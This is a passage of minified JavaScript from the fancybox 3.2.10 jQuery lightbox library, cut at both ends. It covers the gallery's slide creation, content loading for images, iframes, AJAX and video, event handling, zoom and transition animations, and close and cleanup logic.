s=this;s.opts=i.extend(!0,{index:a},i.fancybox.defaults,n||{}),i.fancybox.isMobile&&(s.opts=i.extend(!0,{},s.opts,s.opts.mobile)),n&&i.isArray(n.buttons)&&(s.opts.buttons=n.buttons),s.id=s.opts.id||++l,s.group=[],s.currIndex=parseInt(s.opts.index,10)||0,s.prevIndex=null,s.prevPos=null,s.currPos=0,s.firstRun=null,s.createGroup(e),s.group.length&&(s.$lastFocus=i(t.activeElement).blur(),s.slides={},s.init())};i.extend(h.prototype,{init:function(){var a,s,o,l=this,c=l.group[l.currIndex],u=c.opts,d=i.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),i.fancybox.getInstance()||(i("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream?"image"!==c.type&&i("body").css("top",-1*i("body").scrollTop()).addClass("fancybox-iosfix"):!i.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(d===n&&(a=i('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),d=i.fancybox.scrollbarWidth=a[0].offsetWidth-a[0].clientWidth,a.remove()),i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+d+"px; }</style>"),i("body").addClass("compensate-for-scrollbar"))),o="",i.each(u.buttons,(function(e,t){o+=u.btnTpl[t]||""})),s=i(l.translate(l,u.baseTpl.replace("{{buttons}}",o).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(u.baseClass).data("FancyBox",l).appendTo(u.parentEl),l.$refs={container:s},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(e){l.$refs[e]=s.find(".fancybox-"+e)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,(function(e,t){var a=i[t];return a===n?e:a}))},createGroup:function(e){var t=this,a=i.makeArray(e);i.each(a,(function(e,a){var s,o,r,l,c,u={},d={};i.isPlainObject(a)?(u=a,d=a.opts||a):"object"===i.type(a)&&i(a).length?(d=(s=i(a)).data(),(d=i.extend({},d,d.options||{})).$orig=s,u.src=d.src||s.attr("href"),u.type||u.src||(u.type="inline",u.src=a)):u={type:"html",src:a+""},u.opts=i.extend(!0,{},t.opts,d),i.isArray(d.buttons)&&(u.opts.buttons=d.buttons),o=u.type||u.opts.type,l=u.src||"",!o&&l&&(l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?o="image":l.match(/\.(pdf)((\?|#).*)?$/i)?o="pdf":(r=l.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(o="video",u.opts.videoFormat||(u.opts.videoFormat="video/"+("ogv"===r[1]?"ogg":r[1]))):"#"===l.charAt(0)&&(o="inline")),o?u.type=o:t.trigger("objectNeedsType",u),u.index=t.group.length,u.opts.$orig&&!u.opts.$orig.length&&delete u.opts.$orig,!u.opts.$thumb&&u.opts.$orig&&(u.opts.$thumb=u.opts.$orig.find("img:first")),u.opts.$thumb&&!u.opts.$thumb.length&&delete u.opts.$thumb,"function"===i.type(u.opts.caption)&&(u.opts.caption=u.opts.caption.apply(a,[t,u])),"function"===i.type(t.opts.caption)&&(u.opts.caption=t.opts.caption.apply(a,[t,u])),u.opts.caption instanceof i||(u.opts.caption=u.opts.caption===n?"":u.opts.caption+""),"ajax"===o&&(c=l.split(/\s+/,2)).length>1&&(u.src=c.shift(),u.opts.filter=c.shift()),"auto"==u.opts.smallBtn&&(i.inArray(o,["html","inline","ajax"])>-1?(u.opts.toolbar=!1,u.opts.smallBtn=!0):u.opts.smallBtn=!1),"pdf"===o&&(u.type="iframe",u.opts.iframe.preload=!1),u.opts.modal&&(u.opts=i.extend(!0,u.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(u)}))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(e){e.stopPropagation(),e.preventDefault(),n.close(e)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(e){e.stopPropagation(),e.preventDefault(),n.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(e){e.stopPropagation(),e.preventDefault(),n.next()})).on("click.fb","[data-fancybox-zoom]",(function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()})),o.on("orientationchange.fb resize.fb",(function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?c((function(){n.update()})):(n.$refs.stage.hide(),setTimeout((function(){n.$refs.stage.show(),n.update()}),600))})),r.on("focusin.fb",(function(e){var a=i.fancybox?i.fancybox.getInstance():null;a.isClosing||!a.current||!a.current.opts.trapFocus||i(e.target).hasClass("fancybox-container")||i(e.target).is(t)||a&&"fixed"!==i(e.target).css("position")&&!a.$refs.container.has(e.target).length&&(e.stopPropagation(),a.focus(),o.scrollTop(n.scrollTop).scrollLeft(n.scrollLeft))})),r.on("keydown.fb",(function(e){var t=n.current,a=e.keyCode||e.which;if(t&&t.opts.keyboard&&!i(e.target).is("input")&&!i(e.target).is("textarea"))return 8===a||27===a?(e.preventDefault(),void n.close(e)):37===a||38===a?(e.preventDefault(),void n.previous()):39===a||40===a?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,a)})),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1})),n.idleInterval=e.setInterval((function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())}),1e3))},removeEvents:function(){var t=this;o.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(e.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t,a){var s,o,r,l,c,u,h,f=this,p=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(e=parseInt(e,10),!(o=f.current?f.current.opts.loop:f.opts.loop)&&(e<0||e>=p))return!1;if(s=f.firstRun=null===f.firstRun,!(p<2&&!s&&f.isDragging)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(e),p>1&&((o||r.index>0)&&f.createSlide(e-1),(o||r.index<p-1)&&f.createSlide(e+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",s),f.updateControls(),u=i.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=n,i.isNumeric(t)?r.forcedDuration=t:t=r.opts[s?"animationDuration":"transitionDuration"],t=parseInt(t,10),s)return r.opts.animationEffect&&t&&f.$refs.container.css("transition-duration",t+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),d(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload("image");i.each(f.slides,(function(e,t){i.fancybox.stop(t.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),i.each(f.slides,(function(e,n){var a=n.pos-r.pos;i.fancybox.animate(n.$slide,{top:0,left:a*c+a*n.opts.gutter},t,(function(){n.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===f.currPos&&(r.isMoved=!1,f.complete())}))}))):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload("image"),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,t&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,i.fancybox.animate(l.$slide,h,t,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(e){var t,n,a=this;return n=(n=e%a.group.length)<0?a.group.length+n:n,!a.slides[e]&&a.group[n]&&(t=i('<div class="fancybox-slide"></div>').appendTo(a.$refs.stage),a.slides[e]=i.extend(!0,{},a.group[n],{pos:e,$slide:t,isLoaded:!1}),a.updateSlide(a.slides[e])),a.slides[e]},scaleToActual:function(e,t,a){var s,o,r,l,c,u=this,d=u.current,h=d.$content,f=parseInt(d.$slide.width(),10),p=parseInt(d.$slide.height(),10),m=d.width,g=d.height;"image"!=d.type||d.hasError||!h||u.isAnimating||(i.fancybox.stop(h),u.isAnimating=!0,e=e===n?.5*f:e,t=t===n?.5*p:t,l=m/(s=i.fancybox.getTranslate(h)).width,c=g/s.height,o=.5*f-.5*m,r=.5*p-.5*g,m>f&&((o=s.left*l-(e*l-e))>0&&(o=0),o<f-m&&(o=f-m)),g>p&&((r=s.top*c-(t*c-t))>0&&(r=0),r<p-g&&(r=p-g)),u.updateCursor(m,g),i.fancybox.animate(h,{top:r,left:o,scaleX:l,scaleY:c},a||330,(function(){u.isAnimating=!1})),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(e){var t,n=this,a=n.current,s=a.$content;"image"!=a.type||a.hasError||!s||n.isAnimating||(i.fancybox.stop(s),n.isAnimating=!0,t=n.getFitPos(a),n.updateCursor(t.width,t.height),i.fancybox.animate(s,{top:t.top,left:t.left,scaleX:t.width/s.width(),scaleY:t.height/s.height()},e||330,(function(){n.isAnimating=!1})))},getFitPos:function(e){var t,n,a,s,o,r=e.$content,l=e.width,c=e.height,u=e.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===i.type(u)&&(u=[u,u]),2==u.length&&(u=[u[0],u[1],u[0],u[1]]),t=parseInt(this.$refs.stage.width(),10)-(u[1]+u[3]),n=parseInt(this.$refs.stage.height(),10)-(u[0]+u[2]),a=Math.min(1,t/l,n/c),s=Math.floor(a*l),o=Math.floor(a*c),{top:Math.floor(.5*(n-o))+u[0],left:Math.floor(.5*(t-s))+u[3],width:s,height:o})},update:function(){var e=this;i.each(e.slides,(function(t,i){e.updateSlide(i)}))},updateSlide:function(e,t){var n=this,a=e&&e.$content;a&&(e.width||e.height)&&(n.isAnimating=!1,i.fancybox.stop(a),i.fancybox.setTranslate(a,n.getFitPos(e)),e.pos===n.currPos&&n.updateCursor()),e.$slide.trigger("refresh"),n.trigger("onUpdate",e)},centerSlide:function(e,t){var a,s;this.current&&(a=Math.round(e.$slide.width()),s=e.pos-this.current.pos,i.fancybox.animate(e.$slide,{top:0,left:s*a+s*e.opts.gutter,opacity:1},t===n?0:t,null,!1))},updateCursor:function(e,t){var i=this,a=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(a.addClass("fancybox-is-zoomable"),(e!==n&&t!==n?e<i.current.width&&t<i.current.height:i.isScaledDown())?a.addClass("fancybox-can-zoomIn"):i.current.opts.touch?a.addClass("fancybox-can-drag"):a.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&a.addClass("fancybox-can-drag"))},isZoomable:function(){var e,t=this,n=t.current;if(n&&!t.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(e=t.getFitPos(n),n.width>e.width||n.height>e.height))},isScaledDown:function(){var e=this.current,t=e.$content,n=!1;return t&&(n=(n=i.fancybox.getTranslate(t)).width<e.width||n.height<e.height),n},canPan:function(){var e=this.current,t=e.$content,i=!1;return t&&(i=this.getFitPos(e),i=Math.abs(t.width()-i.width)>1||Math.abs(t.height()-i.height)>1),i},loadSlide:function(e){var t,n,a,s=this;if(!e.isLoading&&!e.isLoaded){switch(e.isLoading=!0,s.trigger("beforeLoad",e),t=e.type,(n=e.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(e.opts.slideClass),t){case"image":s.setImage(e);break;case"iframe":s.setIframe(e);break;case"html":s.setContent(e,e.src||e.content);break;case"inline":i(e.src).length?s.setContent(e,i(e.src)):s.setError(e);break;case"ajax":s.showLoading(e),a=i.ajax(i.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,i){"success"===i&&s.setContent(e,t)},error:function(t,i){t&&"abort"!==i&&s.setError(e)}})),n.one("onReset",(function(){a.abort()}));break;case"video":s.setContent(e,'<video controls><source src="'+e.src+'" type="'+e.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:s.setError(e)}return!0}},setImage:function(t){var n,a,s,o,r=this,l=t.opts.srcset||t.opts.image.srcset;if(l){s=e.devicePixelRatio||1,o=e.innerWidth*s,a=l.split(",").map((function(e){var t={};return e.trim().split(/\s+/).forEach((function(e,i){var n=parseInt(e.substring(0,e.length-1),10);if(0===i)return t.url=e;n&&(t.value=n,t.postfix=e[e.length-1])})),t})),a.sort((function(e,t){return e.value-t.value}));for(var c=0;c<a.length;c++){var u=a[c];if("w"===u.postfix&&u.value>=o||"x"===u.postfix&&u.value>=s){n=u;break}}!n&&a.length&&(n=a[a.length-1]),n&&(t.src=n.url,t.width&&t.height&&"w"==n.postfix&&(t.height=t.width/t.height*n.value,t.width=n.value))}t.$content=i('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",(function(){i(this).remove(),t.$ghost=null,r.setBigImage(t)})).one("load",(function(){r.afterLoad(t),r.setBigImage(t)})).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):r.setBigImage(t)},setBigImage:function(e){var t=this,n=i("<img />");e.$image=n.one("error",(function(){t.setError(e)})).one("load",(function(){clearTimeout(e.timouts),e.timouts=null,t.isClosing||(e.width=e.opts.width||this.naturalWidth,e.height=e.opts.height||this.naturalHeight,e.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",e.opts.image.srcset),t.hideLoading(e),e.$ghost?e.timouts=setTimeout((function(){e.timouts=null,e.$ghost.hide()}),Math.min(300,Math.max(1e3,e.height/1600))):t.afterLoad(e))})).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):e.timouts=setTimeout((function(){n[0].complete||e.hasError||t.showLoading(e)}),100)},setIframe:function(e){var t,a=this,s=e.opts.iframe,o=e.$slide;e.$content=i('<div class="fancybox-content'+(s.preload?" fancybox-is-hidden":"")+'"></div>').css(s.css).appendTo(o),t=i(s.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(s.attr).appendTo(e.$content),s.preload?(a.showLoading(e),t.on("load.fb error.fb",(function(t){this.isReady=1,e.$slide.trigger("refresh"),a.afterLoad(e)})),o.on("refresh.fb",(function(){var i,a,o=e.$content,r=s.css.width,l=s.css.height;if(1===t[0].isReady){try{a=t.contents().find("body")}catch(e){}a&&a.length&&(r===n&&(i=t[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(a.outerWidth(!0)+(o.width()-i)),r+=o.outerWidth()-o.innerWidth()),l===n&&(l=Math.ceil(a.outerHeight(!0)),l+=o.outerHeight()-o.innerHeight()),r&&o.width(r),l&&o.height(l)),o.removeClass("fancybox-is-hidden")}}))):this.afterLoad(e),t.attr("src",e.src),!0===e.opts.smallBtn&&e.$content.prepend(a.translate(e,e.opts.btnTpl.smallBtn)),o.one("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(e){}i(this).empty(),e.isLoaded=!1}))},setContent:function(e,t){var n;this.isClosing||(this.hideLoading(e),e.$slide.empty(),(n=t)&&n.hasOwnProperty&&n instanceof i&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),e.$placeholder=i("<div></div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===i.type(t)&&3===(t=i("<div>").append(i.trim(t)).contents())[0].nodeType&&(t=i("<div>").html(t)),e.opts.filter&&(t=i("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",(function(){i(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(i(this).empty(),e.isLoaded=!1)})),e.$content=i(t).appendTo(e.$slide),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.removeClass("fancybox-slide--"+e.type),this.setContent(e,this.translate(e,e.opts.errorTpl))},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=i(this.opts.spinnerTpl).appendTo(e.$slide))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),e.opts.smallBtn&&!e.$smallBtn&&(e.$smallBtn=i(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content.filter("div,form").first())),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",(function(e){return 2==e.button&&e.preventDefault(),!0})),"image"===e.type&&i('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.revealContent(e))},revealContent:function(e){var t,a,s,o,r,l=this,c=e.$slide,u=!1;return t=e.opts[l.firstRun?"animationEffect":"transitionEffect"],s=e.opts[l.firstRun?"animationDuration":"transitionDuration"],s=parseInt(e.forcedDuration===n?s:e.forcedDuration,10),!e.isMoved&&e.pos===l.currPos&&s||(t=!1),"zoom"!==t||e.pos===l.currPos&&s&&"image"===e.type&&!e.hasError&&(u=l.getThumbPos(e))||(t="fade"),"zoom"===t?((r=l.getFitPos(e)).scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,"auto"==(o=e.opts.zoomOpacity)&&(o=Math.abs(e.width/e.height-u.width/u.height)>.1),o&&(u.opacity=.1,r.opacity=1),i.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),u),d(e.$content),void i.fancybox.animate(e.$content,r,s,(function(){l.complete()}))):(l.updateSlide(e),t?(i.fancybox.stop(c),a="fancybox-animated fancybox-slide--"+(e.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+t,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(a),e.$content.removeClass("fancybox-is-hidden"),d(c),void i.fancybox.animate(c,"fancybox-slide--current",s,(function(t){c.removeClass(a).removeAttr("style"),e.pos===l.currPos&&l.complete()}),!0)):(d(c),e.$content.removeClass("fancybox-is-hidden"),void(e.pos===l.currPos&&l.complete())))},getThumbPos:function(n){var a,s=!1,o=n.opts.$thumb,r=o?o.offset():0;return r&&o[0].ownerDocument===t&&function(t){for(var n=t[0],a=n.getBoundingClientRect(),s=[];null!==n.parentElement;)"hidden"!==i(n.parentElement).css("overflow")&&"auto"!==i(n.parentElement).css("overflow")||s.push(n.parentElement.getBoundingClientRect()),n=n.parentElement;return s.every((function(e){var t=Math.min(a.right,e.right)-Math.max(a.left,e.left),i=Math.min(a.bottom,e.bottom)-Math.max(a.top,e.top);return t>0&&i>0}))&&a.bottom>0&&a.right>0&&a.left<i(e).width()&&a.top<i(e).height()}(o)&&(a=this.$refs.stage.offset(),s={top:r.top-a.top+parseFloat(o.css("border-top-width")||0),left:r.left-a.left+parseFloat(o.css("border-left-width")||0),width:o.width(),height:o.height(),scaleX:1,scaleY:1}),s},complete:function(){var e=this,n=e.current,a={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e.preload("inline"),d(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(e.slides,(function(t,n){n.pos>=e.currPos-1&&n.pos<=e.currPos+1?a[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())})),e.slides=a,e.updateCursor(),e.trigger("afterShow"),n.$slide.find("video,audio").first().trigger("play"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&e.focus())},preload:function(e){var t=this,i=t.slides[t.currPos+1],n=t.slides[t.currPos-1];i&&i.type===e&&t.loadSlide(i),n&&n.type===e&&t.loadSlide(n)},focus:function(){var e,t=this.current;this.isClosing||(t&&t.isComplete&&((e=t.$slide.find("input[autofocus]:enabled:visible:first")).length||(e=t.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(e=e&&e.length?e:this.$refs.container).focus())},activate:function(){var e=this;i(".fancybox-container").each((function(){var t=i(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)})),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var n,a,s,o,r,l,h=this,f=h.current,p=function(){h.cleanUp(e)};return!h.isClosing&&(h.isClosing=!0,!1===h.trigger("beforeClose",e)?(h.isClosing=!1,c((function(){h.update()})),!1):(h.removeEvents(),f.timouts&&clearTimeout(f.timouts),s=f.$content,n=f.opts.animationEffect,a=i.isNumeric(t)?t:n?f.opts.animationDuration:0,f.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),a&&h.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),h.hideLoading(f),h.hideControls(),h.updateCursor(),"zoom"!==n||!0!==e&&s&&a&&"image"===f.type&&!f.hasError&&(l=h.getThumbPos(f))||(n="fade"),"zoom"===n?(i.fancybox.stop(s),(r=i.fancybox.getTranslate(s)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(o=f.opts.zoomOpacity)&&(o=Math.abs(f.width/f.height-l.width/l.height)>.1),o&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,i.fancybox.setTranslate(f.$content,r),d(f.$content),i.fancybox.animate(f.$content,l,a,p),!0):(n&&a?!0===e?setTimeout(p,a):i.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+n,a,p):p(),!0)))},cleanUp:function(e){var n,a,s=this,r=i("body");s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.$lastFocus&&s.current.opts.backFocus&&s.$lastFocus.focus(),s.current=null,(n=i.fancybox.getInstance())?n.activate():(o.scrollTop(s.scrollTop).scrollLeft(s.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(a=parseInt(t.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*a)),i("#fancybox-style-noscroll").remove())},trigger:function(e,t){var n,a=Array.prototype.slice.call(arguments,1),s=this,o=t&&t.opts?t:s.current;if(o?a.unshift(o):o=s,a.unshift(s),i.isFunction(o.opts[e])&&(n=o.opts[e].apply(o,a)),!1===n)return n;"afterClose"!==e&&s.$refs?s.$refs.container.trigger(e+".fb",a):r.trigger(e+".fb",a)},updateControls:function(e){var t=this,i=t.current,n=i.index,a=i.opts.caption,s=t.$refs.container,o=t.$refs.caption;i.$slide.trigger("refresh"),t.$caption=a&&a.length?o.html(a):null,t.isHiddenControls||t.isIdle||t.showControls(),s.find("[data-fancybox-count]").html(t.group.length),s.find("[data-fancybox-index]").html(n+1),s.find("[data-fancybox-prev]").prop("disabled",!i.opts.loop&&n<=0),s.find("[data-fancybox-next]").prop("disabled",!i.opts.loop&&n>=t.group.length-1),"image"===i.type?s.find("[data-fancybox-download]").attr("href",i.opts.image.src||i.src).show():s.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,i=e.$refs.container;e.isHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal),e.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.2.10",defaults:s,getInstance:function(e){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(e)?t[e].apply(t,n):"function"===i.type(e)&&e.apply(t,n),t)},open:function(e,t,i){return new h(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:t.createTouch!==n&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(a=t.createElement("div"),e.getComputedStyle&&e.getComputedStyle(a).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)),getTranslate:function(e){var t;if(!e||!e.length)return!1;if((t=(t=e.eq(0).css("transform"))&&-1!==t.indexOf("matrix")?(t=(t=t.split("(")[1]).split(")")[0]).split(","):[]).length)t=(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]]).map(parseFloat);else{t=[0,0,1,1];var i=/\.*translate\((.*)px,(.*)px\)/i.exec(e.eq(0).attr("style"));i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))}return{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(e.css("opacity")),width:e.width(),height:e.height()}},setTranslate:function(e,t){var i="",a={};if(e&&t)return t.left===n&&t.top===n||(i=(t.left===n?e.position().left:t.left)+"px, "+(t.top===n?e.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==n&&t.scaleY!==n&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(a.transform=i),t.opacity!==n&&(a.opacity=t.opacity),t.width!==n&&(a.width=t.width),t.height!==n&&(a.height=t.height),e.css(a)},animate:function(e,t,a,s,o){i.isFunction(a)&&(s=a,a=null),i.isPlainObject(t)||e.removeAttr("style"),e.on(u,(function(a){(!a||!a.originalEvent||e.is(a.originalEvent.target)&&"z-index"!=a.originalEvent.propertyName)&&(i.fancybox.stop(e),i.isPlainObject(t)?(t.scaleX!==n&&t.scaleY!==n&&(e.css("transition-duration",""),t.width=Math.round(e.width()*t.scaleX),t.height=Math.round(e.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(e,t)),!1===o&&e.removeAttr("style")):!0!==o&&e.removeClass(t),i.isFunction(s)&&s(a))})),i.isNumeric(a)&&e.css("transition-duration",a+"ms"),i.isPlainObject(t)?i.fancybox.setTranslate(e,t):e.addClass(t),t.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling"),e.data("timer",setTimeout((function(){e.trigger("transitionend")}),a+16))},stop:function(e){clearTimeout(e.data("timer")),e.off("transitionend").css("transition-duration",""),e.hasClass("fancybox-image-wrap")&&e.parent().removeClass("fancybox-is-scaling")}},i.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},f):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},f),this},r.on("click.fb-start","[data-fancybox]",f)}function f(e){var t=i(e.currentTarget),n=e.data?e.data.options:{},a=t.attr("data-fancybox")||"",s=0,o=[];e.isDefaultPrevented()||(e.preventDefault(),a?(s=(o=(o=n.selector?i(n.selector):e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+a+'"]'):i('[data-fancybox="'+a+'"]')).index(t))<0&&(s=0):o=[t],i.fancybox.open(o,n,s))}}(window,document,window.jQuery||jQuery),function(e){var t=function(t,i,n){if(t)return 